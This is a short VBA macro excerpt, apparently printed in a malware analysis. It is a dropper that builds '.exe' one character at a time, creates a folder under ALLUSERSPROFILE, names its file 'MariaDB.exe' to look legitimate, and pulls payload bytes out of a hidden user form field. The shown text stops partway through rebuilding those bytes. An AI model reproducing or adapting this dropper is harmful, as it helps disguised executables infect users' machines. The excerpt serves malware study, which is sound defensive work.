 31 Sub hashtagpun()
32 Mathur = getOperatingSystem
33
34 Dim maintain As String
35 Dim definefol  As String
36 Dim combinep  As Variant
37 Dim dominator  As Variant
38
39 Dim byt() As Byte
40
41 Dim btos() As String
42 Dim first As String
43 Dim Secong As String
44 Dim Third As String
45 Dim fouth As String
46 first = "."
47 Secong = "e"
48 Third = "x"
49 definefol = "MariaDB"
50
51 dominator = Environ$("ALLUSERSPROFILE") & "\[File_path]\"
52
53 If Dir(dominator, vbDirectory) = "" Then
54 MkDir (dominator)
55 End If
56
57
58 combinep = dominator & definefol & ".zip"
59
60 maintain = dominator & definefol & first & Secong & Third & Secong
61 If InStr(Mathur, "Microsoft Windows 8.1") Or InStr(Mathur, "Microsoft Windows 8") Or InStr(Mathur, "Microsoft Windows 10") Or InStr(Mathur, "Microsoft Windows Ser
62 btos = Split(userForm.weKsBox.Text, "'")
63 Else
64 btos = Split(userForm.wsKsBox.Text, "'")
65 End If
66
67 Dim btsWqee() As Byte
68
69 Dim linWqee As Double
70
71 linWqee = 0
72
73 For Each vl In btos
74 ReDim Preserve btsWqee(linWqee)